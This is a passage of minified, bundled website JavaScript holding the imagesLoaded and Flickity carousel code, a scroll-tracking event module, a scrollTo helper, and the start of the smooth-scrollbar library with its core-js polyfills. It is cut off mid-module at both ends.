 */var Mn;function ws(){return Mn||(Mn=1,function(h){(function(l,r){h.exports?h.exports=r(l,Tt()):l.imagesLoaded=r(l,l.EvEmitter)})(typeof window<"u"?window:me,function(r,a){var e=r.jQuery,o=r.console;function n(d,v){for(var E in v)d[E]=v[E];return d}var i=Array.prototype.slice;function t(d){if(Array.isArray(d))return d;var v=typeof d=="object"&&typeof d.length=="number";return v?i.call(d):[d]}function s(d,v,E){if(!(this instanceof s))return new s(d,v,E);var m=d;if(typeof d=="string"&&(m=document.querySelectorAll(d)),!m){o.error("Bad element for imagesLoaded "+(m||d));return}this.elements=t(m),this.options=n({},this.options),typeof v=="function"?E=v:n(this.options,v),E&&this.on("always",E),this.getImages(),e&&(this.jqDeferred=new e.Deferred),setTimeout(this.check.bind(this))}s.prototype=Object.create(a.prototype),s.prototype.options={},s.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},s.prototype.addElementImages=function(d){d.nodeName=="IMG"&&this.addImage(d),this.options.background===!0&&this.addElementBackgroundImages(d);var v=d.nodeType;if(!(!v||!u[v])){for(var E=d.querySelectorAll("img"),m=0;m<E.length;m++){var g=E[m];this.addImage(g)}if(typeof this.options.background=="string"){var b=d.querySelectorAll(this.options.background);for(m=0;m<b.length;m++){var y=b[m];this.addElementBackgroundImages(y)}}}};var u={1:!0,9:!0,11:!0};s.prototype.addElementBackgroundImages=function(d){var v=getComputedStyle(d);if(v)for(var E=/url\((['"])?(.*?)\1\)/gi,m=E.exec(v.backgroundImage);m!==null;){var g=m&&m[2];g&&this.addBackground(g,d),m=E.exec(v.backgroundImage)}},s.prototype.addImage=function(d){var v=new c(d);this.images.push(v)},s.prototype.addBackground=function(d,v){var E=new f(d,v);this.images.push(E)},s.prototype.check=function(){var d=this;if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length){this.complete();return}function v(E,m,g){setTimeout(function(){d.progress(E,m,g)})}this.images.forEach(function(E){E.once("progress",v),E.check()})},s.prototype.progress=function(d,v,E){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!d.isLoaded,this.emitEvent("progress",[this,d,v]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,d),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&o&&o.log("progress: "+E,d,v)},s.prototype.complete=function(){var d=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(d,[this]),this.emitEvent("always",[this]),this.jqDeferred){var v=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[v](this)}};function c(d){this.img=d}c.prototype=Object.create(a.prototype),c.prototype.check=function(){var d=this.getIsImageComplete();if(d){this.confirm(this.img.naturalWidth!==0,"naturalWidth");return}this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src},c.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},c.prototype.confirm=function(d,v){this.isLoaded=d,this.emitEvent("progress",[this,this.img,v])},c.prototype.handleEvent=function(d){var v="on"+d.type;this[v]&&this[v](d)},c.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},c.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},c.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)};function f(d,v){this.url=d,this.element=v,this.img=new Image}return f.prototype=Object.create(c.prototype),f.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var d=this.getIsImageComplete();d&&(this.confirm(this.img.naturalWidth!==0,"naturalWidth"),this.unbindEvents())},f.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},f.prototype.confirm=function(d,v){this.isLoaded=d,this.emitEvent("progress",[this,this.element,v])},s.makeJQueryPlugin=function(d){d=d||r.jQuery,d&&(e=d,e.fn.imagesLoaded=function(v,E){var m=new s(this,v,E);return m.jqDeferred.promise(e(this))})},s.makeJQueryPlugin(),s})}(pr)),pr.exports}/*!
 * Flickity imagesLoaded v2.0.0
 * enables imagesLoaded option for Flickity
 */(function(h){(function(l,r){h.exports?h.exports=r(l,_s(),ws()):l.Flickity=r(l,l.Flickity,l.imagesLoaded)})(window,function(r,a,e){a.createMethods.push("_createImagesLoaded");var o=a.prototype;return o._createImagesLoaded=function(){this.on("activate",this.imagesLoaded)},o.imagesLoaded=function(){if(!this.options.imagesLoaded)return;var n=this;function i(t,s){var u=n.getParentCell(s.img);n.cellSizeChange(u&&u.element),n.options.freeScroll||n.positionSliderAtSelected()}e(this.slider).on("progress",i)},a})})(ri);var Ss=ri.exports;const xs=_e(Ss);class Cs extends we{constructor(l){super(l),this.el=l,this.viewport=new Ue(!0),this.slide=new xs(l,{cellSelector:".slide__item",draggable:!0,prevNextButtons:!1,pageDots:!0,wrapAround:!0,lazyLoad:!0,autoPlay:6e3,selectedAttraction:.025,friction:.35,pauseAutoPlayOnHover:!1,setGallerySize:l.dataset.setGallerySize!=="false"||this.viewport.width<740,equalHeights:!0}),setTimeout(()=>{l.classList.add("has-loaded")},100),this.viewport.on("resize",()=>{this.slide.options.setGallerySize&&(this.el.querySelector(".flickity-viewport").style.height="auto",this.slide.resize())}),this.viewport.at("(max-width: 46.25em",()=>{this.previousOption=this.slide.options.setGallerySize!==!1,this.previousOption||(this.slide.options.setGallerySize=!0)},()=>{this.previousOption&&(this.slide.options.setGallerySize=this.previousOption)})}unmount(){log("destroy slide"),this.slide.destroy(),this.viewport.destroy()}}var wr={exports:{}},ii={exports:{}};(function(h){(function(l){var r=function(a,e){var o=[].slice.call(arguments,2),n=function(){return e.apply(a,o)};return n};h.exports?h.exports=r:l.delegate=r})(me)})(ii);var ks=ii.exports;function As(h){for(var l in h)if(h.hasOwnProperty(l))return!1;return!0}var Tn={},Te=function(){this._eventMap={},this._destroyed=!1,this.on=this.bind=this.addEventListener=this.addListener,this.off=this.unbind=this.removeEventListener=this.removeListener,this.once=this.one=this.addListenerOnce,this.emmit=this.trigger=this.dispatchEvent=this.dispatch};Te.getInstance=function(h){if(!h)throw new Error("key must be");return Tn[h]||(Tn[h]=new Te)};Te.prototype.addListener=function(h,l){var r=this.getListener(h);return r?r.indexOf(l)===-1?(r.push(l),!0):!1:(this._eventMap[h]=[l],!0)};Te.prototype.addListenerOnce=function(h,l){var r=this,a=function(){return r.removeListener(h,a),l.apply(this,arguments)};return this.addListener(h,a)};Te.prototype.removeListener=function(h,l){if(typeof l>"u")return this.removeAllListener(h);var r=this.getListener(h);if(r){var a=r.indexOf(l);if(a>-1)return r=r.splice(a,1),r.length||delete this._eventMap[h],!0}return!1};Te.prototype.removeAllListener=function(h){var l=this.getListener(h);return l?(this._eventMap[h].length=0,delete this._eventMap[h],!0):!1};Te.prototype.hasListener=function(h){return this.getListener(h)!==null};Te.prototype.hasListeners=function(){return this._eventMap!==null&&this._eventMap!==void 0&&!As(this._eventMap)};Te.prototype.dispatch=function(h,l){var r=this.getListener(h);if(r){l=l||{},l.type=h,l.target=l.target||this;for(var a=-1;++a<r.length;)r[a](l);return!0}return!1};Te.prototype.getListener=function(h){var l=this._eventMap?this._eventMap[h]:null;return l||null};Te.prototype.destroy=function(){if(this._eventMap){for(var h in this._eventMap)this.removeAllListener(h);this._eventMap=null}this._destroyed=!0};var Ls=Te;(function(h,l){Object.defineProperty(l,"__esModule",{value:!0}),l.default=void 0;var r=function(){function m(g,b){for(var y=0;y<b.length;y++){var p=b[y];p.enumerable=p.enumerable||!1,p.configurable=!0,"value"in p&&(p.writable=!0),Object.defineProperty(g,p.key,p)}}return function(g,b,y){return b&&m(g.prototype,b),y&&m(g,y),g}}(),a=ks,e=i(a),o=Ls,n=i(o);function i(m){return m&&m.__esModule?m:{default:m}}function t(m,g){for(var b=Object.getOwnPropertyNames(g),y=0;y<b.length;y++){var p=b[y],_=Object.getOwnPropertyDescriptor(g,p);_&&_.configurable&&m[p]===void 0&&Object.defineProperty(m,p,_)}return m}function s(m,g){if(!(m instanceof g))throw new TypeError("Cannot call a class as a function")}function u(m,g){if(!m)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return g&&(typeof g=="object"||typeof g=="function")?g:m}function c(m,g){if(typeof g!="function"&&g!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof g);m.prototype=Object.create(g&&g.prototype,{constructor:{value:m,enumerable:!1,writable:!0,configurable:!0}}),g&&(Object.setPrototypeOf?Object.setPrototypeOf(m,g):t(m,g))}var f={},d=function(m){c(g,m),g.directionToString=function(y){switch(y){case g.UP:return"up";case g.DOWN:return"down";case g.NONE:return"none";case g.LEFT:return"left";case g.RIGHT:return"right"}};function g(){var b=arguments.length<=0||arguments[0]===void 0?window:arguments[0],y=arguments.length<=1||arguments[1]===void 0?{}:arguments[1];s(this,g);var p=u(this,m.call(this));if(g.hasScrollTarget(b)){var _;return _=g.getInstance(b),u(p,_)}return p.scrollTarget=b,p.options=y,f[b]=p,p.options.animationFrame=E.animationFrame,p.options.animationFrame&&g.unprefixAnimationFrame(),p.destroyed=!1,p._scrollY=0,p._scrollX=0,p.timeout=0,p._speedY=0,p._speedX=0,p._lastSpeed=0,p._lastDirection=g.NONE,p.stopFrames=3,p.currentStopFrames=0,p.firstRender=!0,p.animationFrame=!0,p._directionY=g.NONE,p._directionX=g.NONE,p.scrolling=!1,p.firstScroll=!0,p.init(),p}return g.prototype.init=function(){this.getScrollPosition=this.scrollTarget===window?(0,e.default)(this,this.getWindowScrollPosition):(0,e.default)(this,this.getElementScrollPosition),this.onScroll=(0,e.default)(this,this.onScroll),this.onNextFrame=(0,e.default)(this,this.onNextFrame),this._scrollY=this.scrollY,this.scrollTarget.addEventListener?this.scrollTarget.addEventListener("scroll",this.onScroll,E.passiveEvents?{passive:!0}:!1):this.scrollTarget.attachEvent&&this.scrollTarget.attachEvent("scroll",this.onScroll)},g.prototype.destroy=function(){this.destroyed||(this.cancelNextFrame(),m.prototype.destroy.call(this),this.scrollTarget.addEventListener?this.scrollTarget.removeEventListener("scroll",this.onScroll):this.scrollTarget.attachEvent&&this.scrollTarget.detachEvent("scroll",this.onScroll),this.onScroll=null,this.getScrollPosition=null,this.onNextFrame=null,this.scrollTarget=null,this.destroyed=!0)},g.prototype.getWindowScrollPosition=function(){return{y:window.pageYOffset||window.scrollY||0,x:window.pageXOffset||window.scrollX||0}},g.prototype.getElementScrollPosition=function(){return{y:this.scrollTarget.scrollTop,x:this.scrollTarget.scrollLeft}},g.prototype.onScroll=function(){if(this.currentStopFrames=0,this.firstRender&&(this.firstRender=!1,this.scrollY>1)){this._scrollY=this.scrollY,this._scrollX=this.scrollX,this.dispatchEvent(g.EVENT_SCROLL_PROGRESS);return}if(!this.scrolling)if(this.scrolling=!0,this.firstScroll=!0,this.dispatchEvent(g.EVENT_SCROLL_START),this.options.animationFrame)this.nextFrameID=window.requestAnimationFrame(this.onNextFrame);else{clearTimeout(this.timeout),this.onNextFrame();var y=this;this.timeout=setTimeout(function(){y.onScrollStop()},100)}},g.prototype.onNextFrame=function(){if(this._lastDirection=this.directionY,this._speedY=this._scrollY-this.scrollY,this.options.animationFrame&&this.scrolling&&this.speedY===0&&this.currentStopFrames++>this.stopFrames){this.onScrollStop();return}this._scrollY=this.scrollY,this._lastDirection!==this.directionY&&this.dispatchEvent("scroll:"+g.directionToString(this.directionY)),this.dispatchEvent(g.EVENT_SCROLL_PROGRESS),this.options.animationFrame&&(this.nextFrameID=window.requestAnimationFrame(this.onNextFrame))},g.prototype.onScrollStop=function(){this.scrolling=!1,this._scrollY=this.scrollY,this.options.animationFrame&&(this.cancelNextFrame(),this.currentStopFrames=0),this.dispatchEvent(g.EVENT_SCROLL_STOP)},g.prototype.cancelNextFrame=function(){window.cancelAnimationFrame(this.nextFrameID),this.nextFrameID=0},r(g,[{key:"attr",get:function(){return{scrollY:this.scrollY,speedY:this.speedY,directionY:this.directionY}}},{key:"directionY",get:function(){return this.speedY===0&&!this.scrolling?this._directionY=g.NONE:this.speedY>0?this._directionY=g.UP:this.speedY<0&&(this._directionY=g.DOWN),this._directionY}},{key:"directionX",get:function(){return this.speedX===0&&!this.scrolling?this._directionX=g.NONE:this.speedX>0?this._directionX=g.RIGHT:this.speedX<0&&(this._directionX=g.LEFT),this._directionX}},{key:"delta",get:function(){return this.directionY}},{key:"speedY",get:function(){return this._speedY}},{key:"speedX",get:function(){return this._speedX}},{key:"scrollY",get:function(){return this.getScrollPosition().y}},{key:"y",get:function(){return this.scrollY}},{key:"scrollX",get:function(){return this.getScrollPosition().x}},{key:"x",get:function(){return this.scrollX}}]),g}(n.default);d.getInstance=function(m,g){return f[m]||(f[m]=new d(m,g)),f[m]},d.hasInstance=function(m){return typeof f[m]<"u"},d.hasScrollTarget=d.hasInstance,d.clearInstance=function(){var m=arguments.length<=0||arguments[0]===void 0?window:arguments[0];d.hasInstance(m)&&(d.getInstance(m).destroy(),delete f[m])},d.unprefixAnimationFrame=function(){window.requestAnimationFrame=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame,window.cancelAnimationFrame=window.cancelAnimationFrame||window.mozCancelAnimationFrame||window.webkitCancelAnimationFrame||window.msCancelAnimationFrame},d.UP=-1,d.DOWN=1,d.NONE=0,d.LEFT=-2,d.RIGHT=2,d.EVENT_SCROLL_PROGRESS="scroll:progress",d.EVENT_SCROLL_START="scroll:start",d.EVENT_SCROLL_STOP="scroll:stop",d.EVENT_SCROLL_DOWN="scroll:down",d.EVENT_SCROLL_UP="scroll:up",l.default=d;var v=null,E=function(){function m(){s(this,m)}return r(m,null,[{key:"animationFrame",get:function(){return!!(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame)}},{key:"passiveEvents",get:function(){if(v!==null)return v;try{var b=Object.defineProperty({},"passive",{get:function(){v=!0}});window.addEventListener("test",null,b)}catch(y){v=!1}}}]),m}();h.exports=l.default})(wr,wr.exports);var Ms=wr.exports;const Ts=_e(Ms),On="",tt={container:_t,mobileContainer:_t,onScroll:function(){},selector:".js-animate",smooth:!1,smoothMobile:!1,reversed:!1};class oi extends we{constructor(l){super(),this.$container=l.container?l.container:tt.container,this.selector=l.selector?l.selector:tt.selector,this.scroll={offset:{x:0,y:0},direction:""}}init(){Fe.addClass("has-scroll"),this.scrollFeatures=new Ts,this.scrollFeatures.on("scroll:progress",({target:l})=>{const{_scrollY:r,_scrollX:a,_lastDirection:e}=l;this.scroll={offset:{x:a,y:r},direction:e===1?"down":"up"},this.listener.trigger("scroll:scrolling",this.scroll)}),this.$container.on("click",".js-scrollto",l=>{l.preventDefault(),this.scrollTo({sourceElem:$(l.currentTarget),targetOffset:-100})}),this.listener.on("page:ready",()=>{this.scrollTo({toTop:!0}),this.scroll={offset:{x:0,y:0},direction:""},Fe[0].classList.remove("has-scrolled")})}scrollTo(l){const r=l.targetElem,a=l.sourceElem;let e=je(l.targetOffset)?parseInt(l.targetOffset):0;const o=je(l.speed)?parseInt(l.speed):300,n=je(l.delay)?parseInt(l.delay):0,i=l.toTop,t=l.toBottom;if(typeof r>"u"&&typeof a>"u"&&typeof e>"u")return console.warn("You must specify at least one parameter."),!1;if(typeof r<"u"&&r instanceof $&&r.length>0&&(e=r.offset().top+e),typeof a<"u"&&a instanceof $&&a.length>0){let s="";a.attr("data-target")?s=a.attr("data-target"):s=a.attr("href"),e=$(s).offset().top+e}i===!0?e=0:t===!0&&(e=_t.height()),setTimeout(()=>{$("html, body").animate({scrollTop:e},o)},n)}unmount(){gr.off(On),this.$container.off(On),window.cancelAnimationFrame(this.requestId),this.requestId=void 0,this.animatedElements=void 0}}var si={exports:{}};(function(h,l){(function(r,a){h.exports=a()})(me,function(){return function(r){function a(o){if(e[o])return e[o].exports;var n=e[o]={exports:{},id:o,loaded:!1};return r[o].call(n.exports,n,n.exports,a),n.loaded=!0,n.exports}var e={};return a.m=r,a.c=e,a.p="",a(0)}([function(r,a,e){r.exports=e(1)},function(r,a,e){function o(m){return m&&m.__esModule?m:{default:m}}function n(m){if(Array.isArray(m)){for(var g=0,b=Array(m.length);g<m.length;g++)b[g]=m[g];return b}return(0,t.default)(m)}var i=e(2),t=o(i),s=e(55),u=o(s),c=e(62),f=o(c);Object.defineProperty(a,"__esModule",{value:!0});var d=typeof f.default=="function"&&typeof u.default=="symbol"?function(m){return typeof m}:function(m){return m&&typeof f.default=="function"&&m.constructor===f.default&&m!==f.default.prototype?"symbol":typeof m},v=e(78),E=e(89);e(129),e(145),e(158),e(173),e(187),a.default=v.SmoothScrollbar,v.SmoothScrollbar.version="7.4.1",v.SmoothScrollbar.init=function(m,g){if(!m||m.nodeType!==1)throw new TypeError("expect element to be DOM Element, but got "+(typeof m>"u"?"undefined":d(m)));if(E.sbList.has(m))return E.sbList.get(m);m.setAttribute("data-scrollbar","");var b=[].concat(n(m.childNodes)),y=document.createElement("div");y.innerHTML='\n        <div class="scroll-content"></div>\n        <div class="scrollbar-track scrollbar-track-x">\n            <div class="scrollbar-thumb scrollbar-thumb-x"></div>\n        </div>\n        <div class="scrollbar-track scrollbar-track-y">\n            <div class="scrollbar-thumb scrollbar-thumb-y"></div>\n        </div>\n        <canvas class="overscroll-glow"></canvas>\n    ';var p=y.querySelector(".scroll-content");return[].concat(n(y.childNodes)).forEach(function(_){return m.appendChild(_)}),b.forEach(function(_){return p.appendChild(_)}),new v.SmoothScrollbar(m,g)},v.SmoothScrollbar.initAll=function(m){return[].concat(n(document.querySelectorAll(E.selectors))).map(function(g){return v.SmoothScrollbar.init(g,m)})},v.SmoothScrollbar.has=function(m){return E.sbList.has(m)},v.SmoothScrollbar.get=function(m){return E.sbList.get(m)},v.SmoothScrollbar.getAll=function(){return[].concat(n(E.sbList.values()))},v.SmoothScrollbar.destroy=function(m,g){return v.SmoothScrollbar.has(m)&&v.SmoothScrollbar.get(m).destroy(g)},v.SmoothScrollbar.destroyAll=function(m){E.sbList.forEach(function(g){g.destroy(m)})},r.exports=a.default},function(r,a,e){r.exports={default:e(3),__esModule:!0}},function(r,a,e){e(4),e(48),r.exports=e(12).Array.from},function(r,a,e){var o=e(5)(!0);e(8)(String,"String",function(n){this._t=String(n),this._i=0},function(){var n,i=this._t,t=this._i;return t>=i.length?{value:void 0,done:!0}:(n=o(i,t),this._i+=n.length,{value:n,done:!1})})},function(r,a,e){var o=e(6),n=e(7);r.exports=function(i){return function(t,s){var u,c,f=String(n(t)),d=o(s),v=f.length;return d<0||d>=v?i?"":void 0:(u=f.charCodeAt(d),u<55296||u>56319||d+1===v||(c=f.charCodeAt(d+1))<56320||c>57343?i?f.charAt(d):u:i?f.slice(d,d+2):(u-55296<<10)+(c-56320)+65536)}}},function(r,a){var e=Math.ceil,o=Math.floor;r.exports=function(n){return isNaN(n=+n)?0:(n>0?o:e)(n)}},function(r,a){r.exports=function(e){if(e==null)throw TypeError("Can't call method on  "+e);return e}},function(r,a,e){var o=e(9),n=e(10),i=e(25),t=e(15),s=e(26),u=e(27),c=e(28),f=e(44),d=e(46),v=e(45)("iterator"),E=!([].keys&&"next"in[].keys()),m="@@iterator",g="keys",b="values",y=function(){return this};r.exports=function(p,_,w,C,S,k,I){c(w,_,C);var z,W,R,ne=function(q){if(!E&&q in F)return F[q];switch(q){case g:return function(){return new w(this,q)};case b:return function(){return new w(this,q)}}return function(){return new w(this,q)}},A=_+" Iterator",fe=S==b,V=!1,F=p.prototype,D=F[v]||F[m]||S&&F[S],H=D||ne(S),J=S?fe?ne("entries"):H:void 0,ee=_=="Array"&&F.entries||D;if(ee&&(R=d(ee.call(new p)),R!==Object.prototype&&(f(R,A,!0),o||s(R,v)||t(R,v,y))),fe&&D&&D.name!==b&&(V=!0,H=function(){return D.call(this)}),o&&!I||!E&&!V&&F[v]||t(F,v,H),u[_]=H,u[A]=y,S)if(z={values:fe?H:ne(b),keys:k?H:ne(g),entries:J},I)for(W in z)W in F||i(F,W,z[W]);else n(n.P+n.F*(E||V),_,z);return z}},function(r,a){r.exports=!0},function(r,a,e){var o=e(11),n=e(12),i=e(13),t=e(15),s="prototype",u=function(c,f,d){var v,E,m,g=c&u.F,b=c&u.G,y=c&u.S,p=c&u.P,_=c&u.B,w=c&u.W,C=b?n:n[f]||(n[f]={}),S=C[s],k=b?o:y?o[f]:(o[f]||{})[s];b&&(d=f);for(v in d)E=!g&&k&&k[v]!==void 0,E&&v in C||(m=E?k[v]:d[v],C[v]=b&&typeof k[v]!="function"?d[v]:_&&E?i(m,o):w&&k[v]==m?function(I){var z=function(W,R,ne){if(this instanceof I){switch(arguments.length){case 0:return new I;case 1:return new I(W);case 2:return new I(W,R)}return new I(W,R,ne)}return I.apply(this,arguments)};return z[s]=I[s],z}(m):p&&typeof m=="function"?i(Function.call,m):m,p&&((C.virtual||(C.virtual={}))[v]=m,c&u.R&&S&&!S[v]&&t(S,v,m)))};u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,r.exports=u},function(r,a){var e=r.exports=typeof window<"u"&&window.Math==Math?window:typeof self<"u"&&self.Math==Math?self:Function("return this")();typeof __g=="number"&&(__g=e)},function(r,a){var e=r.exports={version:"2.4.0"};typeof __e=="number"&&(__e=e)},function(r,a,e){var o=e(14);r.exports=function(n,i,t){if(o(n),i===void 0)return n;switch(t){case 1:return function(s){return n.call(i,s)};case 2:return function(s,u){return n.call(i,s,u)};case 3:return function(s,u,c){return n.call(i,s,u,c)}}return function(){return n.apply(i,arguments)}}},function(r,a){r.exports=function(e){if(typeof e!="function")throw TypeError(e+" is not a function!");return e}},function(r,a,e){var o=e(16),n=e(24);r.exports=e(20)?function(i,t,s){return o.f(i,t,n(1,s))}:function(i,t,s){return i[t]=s,i}},function(r,a,e){var o=e(17),n=e(19),i=e(23),t=Object.defineProperty;a.f=e(20)?Object.defineProperty:function(s,u,c){if(o(s),u=i(u,!0),o(c),n)try{return t(s,u,c)}catch(f){}if("get"in c||"set"in c)throw TypeError("Accessors not supported!");return"value"in c&&(s[u]=c.value),s}},function(r,a,e){var o=e(18);r.exports=function(n){if(!o(n))throw TypeError(n+" is not an object!");return n}},function(r,a){r.exports=function(e){return typeof e=="object"?e!==null:typeof e=="function"}},function(r,a,e){r.exports=!e(20)&&!e(21)(function(){return Object.defineProperty(e(22)("div"),"a",{get:function(){return 7}}).a!=7})},function(r,a,e){r.exports=!e(21)(function(){return Object.defineProperty({},"a",{get:function(){return 7}}).a!=7})},function(r,a){r.exports=function(e){try{return!!e()}catch(o){return!0}}},function(r,a,e){var o=e(18),n=e(11).document,i=o(n)&&o(n.createElement);r.exports=function(t){return i?n.createElement(t):{}}},function(r,a,e){var o=e(18);r.exports=function(n,i){if(!o(n))return n;var t,s;if(i&&typeof(t=n.toString)=="function"&&!o(s=t.call(n))||typeof(t=n.valueOf)=="function"&&!o(s=t.call(n))||!i&&typeof(t=n.toString)=="function"&&!o(s=t.call(n)))return s;throw TypeError("Can't convert object to primitive value")}},function(r,a){r.exports=function(e,o){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:o}}},function(r,a,e){r.exports=e(15)},function(r,a){var e={}.hasOwnProperty;r.exports=function(o,n){return e.call(o,n)}},function(r,a){r.exports={}},function(r,a,e){var o=e(29),n=e(24),i=e(44),t={};e(15)(t,e(45)("iterator"),function(){return this}),r.exports=function(s,u,c){s.prototype=o(t,{next:n(1,c)}),i(s,u+" Iterator")}},function(r,a,e){var o=e(17),n=e(30),i=e(42),t=e(39)("IE_PROTO"),s=function(){},u="prototype",c=function(){var f,d=e(22)("iframe"),v=i.length,E="<",m=">";for(d.style.display="none",e(43).appendChild(d),d.src="javascript:",f=d.contentWindow.document,f.open(),f.write(E+"script"+m+"document.F=Object"+E+"/script"+m),f.close(),c=f.F;v--;)delete c[u][i[v]];return c()};r.exports=Object.create||function(f,d){var v;return f!==null?(s[u]=o(f),v=new s,s[u]=null,v[t]=f):v=c(),d===void 0?v:n(v,d)}},function(r,a,e){var o=e(16),n=e(17),i=e(31);r.exports=e(20)?Object.defineProperties:function(t,s){n(t);for(var u,c=i(s),f=c.length,d=0;f>d;)o.f(t,u=c[d++],s[u]);return t}},function(r,a,e){var o=e(32),n=e(42);r.exports=Object.keys||function(i){return o(i,n)}},function(r,a,e){var o=e(26),n=e(33),i=e(36)(!1),t=e(39)("IE_PROTO");r.exports=function(s,u){var c,f=n(s),d=0,v=[];for(c in f)c!=t&&o(f,c)&&v.push(c);for(;u.length>d;)o(f,c=u[d++])&&(~i(v,c)||v.push(c));return v}},function(r,a,e){var o=e(34),n=e(7);r.exports=function(i){return o(n(i))}},function(r,a,e){var o=e(35);r.exports=Object("z").propertyIsEnumerable(0)?Object:function(n){return o(n)=="String"?n.split(""):Object(n)}},function(r,a){var e={}.toString;r.exports=function(o){return e.call(o).slice(8,-1)}},function(r,a,e){var o=e(33),n=e(37),i=e(38);r.exports=function(t){return function(s,u,c){var f,d=o(s),v=n(d.length),E=i(c,v);if(t&&u!=u){for(;v>E;)if(f=d[E++],f!=f)return!0}else for(;v>E;E++)if((t||E in d)&&d[E]===u)return t||E||0;return!t&&-1}}},function(r,a,e){var o=e(6),n=Math.min;r.exports=function(i){return i>0?n(o(i),9007199254740991):0}},function(r,a,e){var o=e(6),n=Math.max,i=Math.min;r.exports=function(t,s){return t=o(t),t<0?n(t+s,0):i(t,s)}},function(r,a,e){var o=e(40)("keys"),n=e(41);r.exports=function(i){return o[i]||(o[i]=n(i))}},function(r,a,e){var o=e(11),n="__core-js_shared__",i=o[n]||(o[n]={});r.exports=function(t){return i[t]||(i[t]={})}},function(r,a){var e=0,o=Math.random();r.exports=function(n){return"Symbol(".concat(n===void 0?"":n,")_",(++e+o).toString(36))}},function(r,a){r.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(r,a,e){r.exports=e(11).document&&document.documentElement},function(r,a,e){var o=e(16).f,n=e(26),i=e(45)("toStringTag");r.exports=function(t,s,u){t&&!n(t=u?t:t.prototype,i)&&o(t,i,{configurable:!0,value:s})}},function(r,a,e){var o=e(40)("wks"),n=e(41),i=e(11).Symbol,t=typeof i=="function",s=r.exports=function(u){return o[u]||(o[u]=t&&i[u]||(t?i:n)("Symbol."+u))};s.store=o},function(r,a,e){var o=e(26),n=e(47),i=e(39)("IE_PROTO"),t=Object.prototype;r.exports=Object.getPrototypeOf||function(s){return s=n(s),o(s,i)?s[i]:typeof s.constructor=="function"&&s instanceof s.constructor?s.constructor.prototype:s instanceof Object?t:null}},function(r,a,e){var o=e(7);r.exports=function(n){return Object(o(n))}},function(r,a,e){var o=e(13),n=e(10),i=e(47),t=e(49),s=e(50),u=e(37),c=e(51),f=e(52);n(n.S+n.F*!e(54)(function(d){Array.from(d)}),"Array",{from:function(d){var v,E,m,g,b=i(d),y=typeof this=="function"?this:Array,p=arguments.length,_=p>1?arguments[1]:void 0,w=_!==void 0,C=0,S=f(b);if(w&&(_=o(_,p>2?arguments[2]:void 0,2)),S==null||y==Array&&s(S))for(v=u(b.length),E=new y(v);v>C;C++)c(E,C,w?_(b[C],C):b[C]);else for(g=S.call(b),E=new y;!(m=g.next()).done;C++)c(E,C,w?t(g,_,[m.value,C],!0):m.value);return E.length=C,E}})},function(r,a,e){var o=e(17);r.exports=function(n,i,t,s){try{return s?i(o(t)[0],t[1]):i(t)}catch(c){var u=n.return;throw u!==void 0&&o(u.call(n)),c}}},function(r,a,e){var o=e(27),n=e(45)("iterator"),i=Array.prototype;r.exports=function(t){return t!==void 0&&(o.Array===t||i[n]===t)}},function(r,a,e){var o=e(16),n=e(24);r.exports=function(i,t,s){t in i?o.f(i,t,n(0,s)):i[t]=s}},function(r,a,e){var o=e(53),n=e(45)("iterator"),i=e(27);r.exports=e(12).getIteratorMethod=function(t){if(t!=null)return t[n]||t["@@iterator"]||i[o(t)]}},function(r,a,e){var o=e(35),n=e(45)("toStringTag"),i=o(function(){return arguments}())=="Arguments",t=function(s,u){try{return s[u]}catch(c){}};r.exports=function(s){var u,c,f;return s===void 0?"Undefined":s===null?"Null":typeof(c=t(u=Object(s),n))=="string"?c:i?o(u):(f=o(u))=="Object"&&typeof u.callee=="function"?"Arguments":f}},function(r,a,e){var o=e(45)("iterator"),n=!1;try{var i=[7][o]();i.return=function(){n=!0},Array.from(i,function(){throw 2})}catch(t){}r.exports=function(t,s){if(!s&&!n)return!1;var u=!1;try{var c=[7],f=c[o]();f.next=function(){return{done:u=!0}},c[o]=function(){return f},t(c)}catch(d){}return u}},function(r,a,e){r.exports={default:e(56),__esModule:!0}},function(r,a,e){e(4),e(57),r.exports=e(61).f("iterator")},function(r,a,e){e(58);for(var o=e(11),n=e(15),i=e(27),t=e(45)("toStringTag"),s=["NodeList","DOMTokenList","MediaList","StyleSheetList","CSSRuleList"],u=0;u<5;u++){var c=s[u],f=o[c],d=f&&f.prototype;d&&!d[t]&&n(d,t,c),i[c]=i.Array}},function(r,a,e){var o=e(59),n=e(60),i=e(27),t=e(33);r.exports=e(8)(Array,"Array",function(s,u){this._t=t(s),this._i=0,this._k=u},function(){var s=this._t,u=this._k,c=this._i++;return!s||c>=s.length?(this._t=void 